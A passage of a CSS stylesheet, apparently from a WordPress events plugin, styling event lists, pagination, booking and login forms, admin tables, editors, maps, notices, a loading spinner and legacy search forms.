  gap: 15px;
}
.em.em-list-widget .em-item {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 5px;
  width: 100%;
  margin-bottom: 0px !important;
}
.em.em-list-widget .em-item .em-item-image {
  flex: 0 0 auto;
  min-width: auto;
  max-width: none;
}
.em.em-list-widget .em-item .em-item-image img {
  width: auto;
  height: auto;
}
.em.em-list-widget .em-item .em-item-image.has-placeholder {
  flex: 0 0 auto;
}
.em.em-list-widget .em-item .em-item-image.has-placeholder .em-item-image-placeholder {
  max-width: 70px;
}
.em.em-list-widget .em-item .em-item-info {
  border-left: 2px solid var(--default-border);
  padding-left: 15px;
}
.em.em-list-widget .em-item .em-item-info .em-item-name {
  margin-bottom: 10px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line {
  margin-bottom: 5px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line .em-icon {
  margin-left: 5px;
  background-size: 18px;
  background-position: 0 2px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line p {
  margin-bottom: 5px !important;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line p:last-child {
  margin-bottom: 0 !important;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-name {
  margin-bottom: 10px;
}
.em .em-pagination {
  --color: #aaa;
  --color-hover: #777;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-items: center;
  flex-wrap: nowrap;
  max-width: 100%;
  min-width: 0;
  margin: auto;
}
.em .em-pagination .not-current {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  justify-items: center;
  height: 40px;
  overflow: hidden;
  min-width: 0;
}
.em .em-pagination.overflowing .not-current .page-numbers {
  display: none;
}
.em .em-pagination.overflowing .not-current:after {
  content: "...";
  padding: 0 10px;
}
.em .em-pagination.overflowing .not-current.first-half:after {
  padding-right: 15px;
}
.em .em-pagination.overflowing .not-current.second-half:after {
  padding-left: 15px;
}
.em .em-pagination .page-numbers {
  display: inline-block;
  min-width: 38px;
  height: 40px;
  font-size: 18px !important;
  color: var(--color) !important;
  text-decoration: none;
  padding: 6px 0;
  margin: 0;
  transition: all 300ms ease-in-out;
  text-align: center;
}
.em .em-pagination .page-numbers:hover, .em .em-pagination .page-numbers.current {
  color: var(--color-hover);
  font-size: 25px !important;
  height: 48px;
  padding: 4px 0;
}
.em .em-pagination .page-numbers.current {
  text-decoration: 2px dotted underline;
  text-underline-offset: 5px;
}
.em .em-pagination .page-numbers.next, .em .em-pagination .page-numbers.prev, .em .em-pagination .page-numbers.next.last, .em .em-pagination .page-numbers.prev.first {
  display: block;
  width: 25px;
  height: 25px;
  margin: 0;
  font-size: 0 !important;
  background-size: 25px;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 0.5;
  transition: all 300ms ease-in-out;
}
.em .em-pagination .page-numbers.next:hover, .em .em-pagination .page-numbers.prev:hover, .em .em-pagination .page-numbers.next.last:hover, .em .em-pagination .page-numbers.prev.first:hover {
  opacity: 1;
  background-size: 35px;
  border-bottom: none;
}
.em .em-pagination .page-numbers.next {
  background-image: var(--icon-next-circle);
}
.em .em-pagination .page-numbers.next.last {
  background-image: var(--icon-last-circle);
}
.em .em-pagination .page-numbers.prev {
  background-image: var(--icon-prev-circle);
}
.em .em-pagination .page-numbers.prev.first {
  background-image: var(--icon-first-circle);
}
.em .em-pagination > .page-numbers {
  flex: none;
}
.em.em-event.em-event-single .em-event-meta-line.em-event-location {
  line-height: 24px !important;
}
.em.em-event .em-item-image .em-item-image-placeholder div.date, .em.em-events-list .em-item-image .em-item-image-placeholder div.date, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date {
  margin: auto;
  text-align: center;
  padding-top: 15%;
}
.em.em-event .em-item-image .em-item-image-placeholder div.date span, .em.em-events-list .em-item-image .em-item-image-placeholder div.date span, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date span {
  text-align: center;
  display: block;
  margin: 0 auto;
  font-size: 30px;
  line-height: 30px;
}
.em.em-event .em-item-image .em-item-image-placeholder div.date span.day, .em.em-events-list .em-item-image .em-item-image-placeholder div.date span.day, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date span.day {
  font-size: 45px;
  line-height: 45px;
  margin-bottom: 5px;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date {
  padding-top: 15%;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date span.day {
  font-size: 30px !important;
  line-height: 30px !important;
  margin-bottom: 1px;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date span.month {
  font-size: 16px !important;
  line-height: 16px !important;
}
.em button.input.em-event-add-to-calendar {
  padding-left: 20px !important;
}
.em button.input.em-event-add-to-calendar .em-icon-calendar {
  margin-right: 10px;
}
.em .em-add-to-calendar-tooltip {
  margin-top: -9px !important;
}
.em .em-event-add-to-calendar-content a {
  display: inline-block;
  width: 100%;
  padding: 8px 10px 5px 35px !important;
  color: var(--default-color) !important;
  text-decoration: none !important;
  background: var(--icon-download) 5px 50% no-repeat;
  background-size: 18px;
}
.em .em-event-add-to-calendar-content a:focus, .em .em-event-add-to-calendar-content a:hover {
  outline: none !important;
  background-color: #f3f3f3 !important;
}
.em .em-event-add-to-calendar-content a.em-a2c-download {
  background-image: var(--icon-download);
}
.em .em-event-add-to-calendar-content a.em-a2c-google {
  background-image: var(--icon-logo-google-calendar);
}
.em .em-event-add-to-calendar-content a.em-a2c-apple {
  background-image: var(--icon-logo-apple);
}
.em .em-event-add-to-calendar-content a.em-a2c-office {
  background-image: var(--icon-logo-office365);
}
.em .em-event-add-to-calendar-content a.em-a2c-outlook {
  background-image: var(--icon-logo-outlook);
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section {
  background: none !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section header {
  display: none !important;
  visibility: hidden !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section .em-search-section-content {
  display: block !important;
  visibility: visible !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section div.em-search-eventful {
  margin: 15px 3px;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section .em-search-geo-units label {
  padding-left: 3px !important;
}
.em.em-location .em-item-meta-line.em-location-address {
  line-height: 24px !important;
}
.em.em-location .em-location-events p, .em.em-locations .em-locations-list .em-location-events p {
  margin: 0 0 8px !important;
}
.em.em-location .em-item-image .em-item-image-placeholder, .em.em-locations .em-locations-list .em-item-image .em-item-image-placeholder {
  background-image: var(--icon-map);
  margin-top: -5%;
}
.em.em-item.em-taxonomy .em-item-events p, .em.em-list .em-item.em-taxonomy .em-item-events p {
  margin: 0 0 8px !important;
}
.em.em-item.em-taxonomy .em-item-image .em-item-image-placeholder, .em.em-list .em-item.em-taxonomy .em-item-image .em-item-image-placeholder {
  background-image: var(--icon-tag);
}
.em.em-item.em-taxonomy.em-category .em-item-image .em-item-image-placeholder, .em.em-list .em-item.em-taxonomy.em-category .em-item-image .em-item-image-placeholder {
  background-image: var(--icon-category);
}
.em.em-event-booking-form {
  width: 100%;
  position: relative;
  /* Tickets Table */
  /* Login Form */
  /* Temp Fixes for Pro */
}
.em.em-event-booking-form div#em-loading {
  background-color: #ffffff;
  opacity: 50%;
}
.em.em-event-booking-form .em-booking-message {
  padding: 15px !important;
  margin-bottom: 20px !important;
  border: 1px solid transparent !important;
  border-radius: 2.5px !important;
  display: block !important;
  color: #084298 !important;
  background-color: #cfe2ff !important;
  border-color: #b6d4fe !important;
}
.em.em-event-booking-form .em-booking-message p {
  margin: 10px 0px !important;
  padding: 0px;
}
.em.em-event-booking-form .em-booking-message.em-booking-message-error {
  color: #842029 !important;
  background-color: #f8d7da !important;
  border-color: #f5c2c7 !important;
}
.em.em-event-booking-form .em-booking-message.em-booking-message-success {
  color: #0f5132 !important;
  background-color: #d1e7dd !important;
  border-color: #badbcc !important;
}
.em.em-event-booking-form .em-booking-form {
  border: 1px solid var(--main-border-color);
}
.em.em-event-booking-form .em-booking-form .input-group {
  display: block !important;
  /* bootstrap and others interfere with this */
}
.em.em-event-booking-form h3.em-booking-section-title {
  width: auto;
  background-color: var(--main-bg);
  color: var(--main-h3-color);
  font-size: 24px !important;
  font-weight: bold;
  padding: 15px 15px;
  border-width: 1px 0 0 3px;
  border-style: solid;
  border-color: var(--main-border-color);
  margin: 0;
}
.em.em-event-booking-form .em-button.em-booking-submit {
  width: 100% !important;
  padding: 15px;
  font-size: var(--font-size);
  font-weight: bold;
}
.em.em-event-booking-form .em-booking-section {
  width: auto;
  float: none;
  margin: 20px 30px;
  padding: 0;
}
.em.em-event-booking-form .em-tickets {
  border: 0;
  margin: 0 10px;
  padding: 0;
  width: calc(100% - 20px);
  /* Attendee Info i.e. Ticket Bookings */
  /* Attendee Info - Legacy */
}
.em.em-event-booking-form .em-tickets thead {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}
.em.em-event-booking-form .em-tickets tr td, .em.em-event-booking-form .em-tickets tr th {
  border: 0;
}
.em.em-event-booking-form .em-tickets tr td {
  padding: 15px 15px;
  border: 0 !important;
}
.em.em-event-booking-form .em-tickets tr td:first-child {
  padding-left: 30px;
}
.em.em-event-booking-form .em-tickets tr td:last-child {
  padding-right: 30px;
}
.em.em-event-booking-form .em-tickets tr th {
  background-color: var(--palette-1-bg);
  color: var(--palette-1-color);
  padding: 10px 15px;
}
.em.em-event-booking-form .em-tickets tr {
  padding: 0 20px;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets tr:first-child {
  border-top: 0;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings {
  margin: 0 20px 20px;
  padding-bottom: 0;
  border: 0;
  text-align: left;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings.hidden {
  display: none !important;
  visibility: hidden !important;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings td:last-child {
  text-align: left;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking {
  margin: 0 0 25px;
  padding: 20px 0 0;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking > strong {
  display: block;
  margin-bottom: 15px;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking:first-child {
  border-top: none;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking-template {
  display: none;
  visibility: hidden;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details {
  border: 0;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fieldset {
  margin: 0 20px 20px;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fieldset p.input-group {
  padding-bottom: 0;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields {
  margin: 0 0 25px;
  padding: 20px 0 0;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields > strong {
  display: block;
  margin-bottom: 15px;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields:first-child {
  border-top: none;
}
.em.em-event-booking-form .em-tickets .em-bookings-ticket-table-spaces {
  width: 5%;
}
.em.em-event-booking-form .em-tickets .em-bookings-ticket-table-spaces select {
  width: calc(3ch + 30px) !important;
  padding: 5px 5px 5px 10px !important;
  margin: 0 !important;
}
.em.em-event-booking-form .em-booking-form-details .em-login-trigger {
  margin-bottom: 30px;
}
.em.em-event-booking-form .em-login {
  margin: 10px 0 20px;
  padding: 0;
  border: 0;
}
.em.em-event-booking-form .em-login .em-login-trigger {
  font-style: italic;
}
.em.em-event-booking-form .em-login .em-login-content {
  display: none;
  margin-bottom: 10px;
}
.em.em-event-booking-form .em-login .em-login-content p:first-of-type {
  margin-bottom: 20px;
  font-weight: bold;
}
.em.em-event-booking-form .em-login .em-login-actions {
  display: flex;
  align-items: normal;
  font-size: 15px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-meta {
  padding-left: 15px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-rememberme {
  width: auto;
  margin-bottom: 8px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-rememberme input {
  margin: 0 8px 0 0;
  padding: 0;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-links a {
  text-decoration: none;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-links a a:hover {
  text-decoration: underline;
}
.em.em-event-booking-form .em-login.size-small .em-login-buttons {
  max-width: 30%;
  min-width: 120px;
}
.em.em-event-booking-form .em-login.size-small .em-login-buttons button {
  width: 100%;
}
.em.em-event-booking-form .em-login.size-small .em-login-links span {
  display: none;
}
.em.em-event-booking-form .em-login.size-small .em-login-links a {
  display: inline-block;
  width: 100%;
  margin-bottom: 5px;
}
.em.em-event-booking-form .em-booking-form-payment .em-booking-gateway-form {
  margin-bottom: 20px;
}
.em.em-event-booking-form .em-booking-form-payment .em-bookings-form-gateway-expiry select {
  width: auto !important;
  min-width: 100px;
}
.em.pixelbones .input div.tablenav {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: start;
  width: 100%;
}
.em.pixelbones .input div.tablenav .alignleft.actions {
  flex: none;
  text-align: left;
}
.em.pixelbones .input div.tablenav .em-tablenav-pagination {
  flex: 1 1 50%;
  text-align: right;
}
.em.pixelbones .input div.tablenav select {
  width: auto !important;
  padding-right: 30px !important;
}
.em.em-bookings-admin-single .input select {
  width: auto !important;
  padding-right: 30px !important;
  margin: 0 5px !important;
}
.em.em-bookings-admin-single .input .em-button, .em.em-bookings-admin-single .input input[type=submit], .em.em-bookings-admin-single .input input[type=button] {
  margin: 0 0 0 10px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-info {
  line-height: 38px;
  margin-bottom: 30px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-edit {
  margin-bottom: 30px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-edit em:last-child {
  margin: 10px 0;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td, .em.em-bookings-admin-single table.em-tickets-bookings-table th {
  border-top: 1px solid #dedede !important;
  border-bottom: 0 !important;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table :not(tfoot) tr:first-child th {
  border-top: 0 !important;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin {
  border: 0 !important;
  border-bottom: 1px solid #dedede;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin .em-attendee-details td, .em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin .em-attendee-details th {
  border: 0 !important;
}
.em.em-bookings-admin-single .metabox-holder .postbox {
  margin-bottom: 40px;
}
.em.em-events-admin-list .subsubsub > div {
  margin: 10px 0;
}
.em.em-events-admin-list .input .search-box {
  float: left;
  width: 50%;
}
.em.em-events-admin-list .input .search-box input {
  width: auto !important;
  margin-bottom: 10px !important;
}
.em.em-events-admin-list .input .tablenav {
  width: 50% !important;
}
.em.em-event-editor section, .em.em-location-editor section {
  margin-bottom: 40px;
}
.em.em-event-editor .input.em-location-data > div, .em.em-location-editor .input.em-location-data > div {
  margin-bottom: 15px;
}
.em.em-event-editor .input.em-location-data > div.em-location-data-name, .em.em-location-editor .input.em-location-data > div.em-location-data-name {
  margin-bottom: 25px;
}
.em.em-event-editor .event-extra-details {
  margin-top: 25px;
}
.em.em-event-editor .input.em-location-data .em-selectize-autocomplete {
  margin-bottom: 5px !important;
}
.em.em-event-editor .input .event-form-when > * {
  margin-bottom: 15px !important;
}
.em.em-event-editor .input .event-form-when > p {
  margin-bottom: 20px !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern select, .em.em-event-editor .input .event-form-when .em-recurrence-pattern input[type=text] {
  width: auto !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern select {
  padding-right: 30px !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern div.alternate-selector {
  margin-top: 15px;
}
.em.em-event-editor .input .event-form-when .alternate-selector.em-weekly-selector label {
  width: auto !important;
  display: inline-block !important;
  padding-right: 10px !important;
}
.em.em-event-editor .input .event-form-when .em-event-dates label {
  width: 100%;
  display: block;
}
.em.em-event-editor .input .event-form-when .em-event-dates .em-date-start-end {
  width: 100% !important;
  max-width: 500px !important;
}
.em.em-event-editor .input .event-form-when .em-event-dates.em-datepicker-until .em-datepicker-until-fields {
  display: grid;
  grid-template-columns: minmax(100px, 150px) min-content minmax(100px, 150px);
  grid-column-gap: 8px;
  justify-items: center;
  align-items: center;
  margin-bottom: 15px;
}
.em.em-event-editor .input .event-form-when .em-event-dates.em-datepicker-until .em-datepicker-until-fields > * {
  margin-bottom: 0 !important;
  width: 100%;
}
.em.em-event-editor .input .event-form-when .event-form-recurrence-when > * {
  margin-bottom: 20px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div {
  margin-bottom: 10px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div.inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-main > div .inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div.inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div .inline-inputs {
  margin-bottom: 25px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div.inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-main > div .inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div.inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div .inline-inputs:last-child {
  margin-bottom: 20px;
}
.em .em-location-map-container {
  width: 100%;
  height: 100%;
}
.em .reschedule-hidden {
  display: none !important;
  visibility: hidden !important;
}
.em.em-location-where.has-map {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 30px;
}
.em.em-location-where.has-map .em-location-data, .em.em-location-where.has-map .em-location-map-container {
  width: 100%;
  flex: 1 1 450px;
}
.em.em-location-where.has-map .em-location-data-maps-tip {
  width: 100%;
  flex: 0 0 100%;
}
.em button.input.em-tooltip-ddm {
  background-image: var(--icon-chevron-down) !important;
  background-position: calc(100% - 15px) 50% !important;
  background-repeat: no-repeat !important;
  background-size: 15px !important;
  padding-right: 40px !important;
}
.em button.input.em-tooltip-ddm[aria-expanded=true] {
  background-image: var(--icon-chevron-up) !important;
}
.em .em-tooltip-ddm-content {
  border: 0;
  padding: 0;
  margin: 0;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 - a 0 height clip, off to the bottom right of the visible 1px box */
  clip: rect(1px, 1px, 1px, 1px);
  /*maybe deprecated but we need to support legacy browsers */
  clip-path: inset(50%);
  /*modern browsers, clip-path works inwards from each corner*/
  white-space: nowrap;
  /* added line to stop words getting smushed together (as they go onto seperate lines and some screen readers do not understand line feeds as a space */
}
.em {
  --button-icon-padding: 20px;
}
.em button.input.with-icon, .em .button.input.with-icon,
.em .input button.with-icon, .em .input .button.with-icon {
  padding-left: var(--button-icon-padding) !important;
}
.em button.input.with-icon .em-icon, .em .button.input.with-icon .em-icon,
.em .input button.with-icon .em-icon, .em .input .button.with-icon .em-icon {
  margin-right: 6px;
}
.em button.input.with-icon-right, .em .button.input.with-icon-right,
.em .input button.with-icon-right, .em .input .button.with-icon-right {
  padding-right: var(--button-icon-padding) !important;
}
.em button.input.with-icon-right .em-icon, .em .button.input.with-icon-right .em-icon,
.em .input button.with-icon-right .em-icon, .em .input .button.with-icon-right .em-icon {
  margin-left: 6px;
}
.em button.input .em-icon, .em .button.input .em-icon,
.em .input button .em-icon, .em .input .button .em-icon {
  width: 18px;
  height: 18px;
  background-size: 18px;
}
.em button.em-clickable.loading .loaded, .em form.em-ajax-form.loading .loaded {
  display: none;
  visibility: hidden;
}
.em button.em-clickable.loading .loading-content, .em form.em-ajax-form.loading .loading-content {
  display: inline-block;
  visibility: visible;
}
.em button.em-clickable.load-successful .loaded, .em form.em-ajax-form.load-successful .loaded {
  display: none;
  visibility: hidden;
}
.em button.em-clickable.load-successful .loaded-success, .em form.em-ajax-form.load-successful .loaded-success {
  display: inline-block;
  visibility: visible;
}
.em button.em-clickable .loading-content, .em button.em-clickable .loaded-success, .em form.em-ajax-form .loading-content, .em form.em-ajax-form .loaded-success {
  display: none;
  visibility: hidden;
}
.em button.em-clickable {
  cursor: pointer !important;
  justify-self: start !important;
  background-color: transparent;
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  outline: none;
}
.em button.em-clickable:focus {
  outline: none;
}
.em .hidden {
  display: none;
  visibility: hidden;
}
.em .em-datepicker .em-datepicker-data.hidden {
  position: absolute !important;
  left: -10000px !important;
  top: auto !important;
  width: 1px !important;
  height: 1px !important;
  overflow: hidden !important;
  visibility: visible;
  display: inherit;
}
.em.em-view-container {
  position: relative;
}
.em .em-location-map-container {
  aspect-ratio: 2/1;
  width: 100%;
}
.em .em-location-map-container .em-loading-maps, .em .em-location-map-container .em-location-map-404 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  border: 1px dashed #d0d0d0;
  background-color: #fafafa;
  color: #888;
  font-size: 18px;
  padding: 20px;
  text-align: center;
}
.em .em-location-map-container .em-loading-maps svg, .em .em-location-map-container .em-location-map-404 svg {
  width: 100px;
  max-height: 100px;
}
.em .em-location-map-container .em-loading-maps span, .em .em-location-map-container .em-location-map-404 span {
  display: block;
  margin-bottom: 20px;
  font-size: 20px;
  color: #aaa;
}
.em .em-location-map-container .em-loading {
  background-position: 50% 10%;
}
.em .em-location-map-container .em-locations-map, .em .em-location-map-container .em-location-map, .em .em-location-map-container .em-location-map-content {
  width: 100%;
  height: 100%;
}
.em .em-notice {
  padding: 15px !important;
  margin-bottom: 20px !important;
  border: 1px solid #b6d4fe !important;
  border-radius: 2.5px !important;
  display: block !important;
  color: #084298 !important;
  background-color: #cfe2ff !important;
}
.em .em-notice p {
  margin: 10px 0px !important;
  padding: 0px;
}
.em .em-notice.em-notice-error {
  color: #842029 !important;
  background-color: #f8d7da !important;
  border-color: #f5c2c7 !important;
}
.em .em-notice.em-notice-success {
  color: #0f5132 !important;
  background-color: #d1e7dd !important;
  border-color: #badbcc !important;
}
.em .em-notice.em-notice-warning {
  color: #664d03;
  background: #fff3cd;
  border-color: #ffecb5;
}

/* Fix z-index issues for some 3rd party stuff */
body .pac-container, .em .flatpickr-calendar {
  z-index: 100000 !important;
}

div.em-loading, div#em-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #FFFFFF url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' style='margin: auto%3B background: none%3B display: block%3B shape-rendering: auto%3B' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.9166666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.8333333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.75s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.6666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.5833333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.5s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.4166666666666667s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.3333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.25s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.16666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.08333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='0s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3C!-- %5Bldio%5D generated by https://loading.io/ --%3E%3C/svg%3E") 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 99998;
  background-size: 100px;
}

.em-view-container, div[data-view-id] {
  position: relative;
}

.em-wrapper label span.screen-reader-text, #em-wrapper label span.screen-reader-text {
  clip: rect(1px 1px 1px 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* Warnings */
.em-warning {
  margin: 10px 0px;
  padding: 10px;
  color: #333;
  border-radius: 3px;
  display: block !important;
}

.em-warning p {
  margin: 10px 0px !important;
  padding: 0px;
  color: #333;
}

.em-warning-errors {
  background-color: #FFEBE8;
  border: 1px solid #C00;
}

.em-warning-confirms {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
}

a.em-button {
  padding: 5px 10px;
  margin: 5px;
  background: #EEE;
  color: #333;
  border: 1px solid #CCC;
  border-radius: 3px;
  display: inline-block;
  text-decoration: none;
}

a.em-button:hover {
  text-decoration: none;
}

/* Search Form */
.em-search .hidden {
  display: none !important;
}

/* START Custom Search CSS - Legacy Templates */
.em-search-legacy div {
  display: inline;
}

div.css-search {
  margin-bottom: 20px;
}

div.em-search.css-search label {
  display: inline;
}

div.em-search.css-search div {
  display: block;
}

div.css-search input, div.css-search select, div.css-search option, div.css-search div, div.css-search span, div.css-search button {
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  float: none;
  display: inline-block;
  font-size: 14px;
  /* reset everything */
}

div.css-search option {
  display: block;
}

div.css-search input, div.css-search select {
  padding: 5px;
}

div.css-search {
  background: #fff;
  border: 1px solid #dedede;
  border-radius: 3px;
  padding: 5px;
  min-height: 40px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

/* Main Search */
div.css-search.has-advanced div.em-search-main {
  padding-bottom: 8px;
  border-bottom: 1px solid #dedede;
}

div.css-search div.em-search-main div {
  display: inline;
}

div.css-search div.em-search-field {
  padding: 5px 0px;
}

div.css-search input.em-search-text, div.css-search input.em-search-geo {
  width: 90%;
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
  text-overflow: ellipsis;
  display: inline-block;
}

div.css-search div.em-search-geo {
  margin: 0px 0px 0px 5px;
  padding-left: 20px;
  background: url(../images/search-geo.png) 0px 3px no-repeat;
}

div.css-search div.em-search-text {
  margin: 0px 0px 0px 5px;
  padding-left: 20px;
  background: url(../images/search-mag-ico.png) 0px 4px no-repeat;
}

/* Placeholder text in main section */
div.css-search div.em-search-main div.em-search-field input::-webkit-input-placeholder {
  /* WebKit browsers */
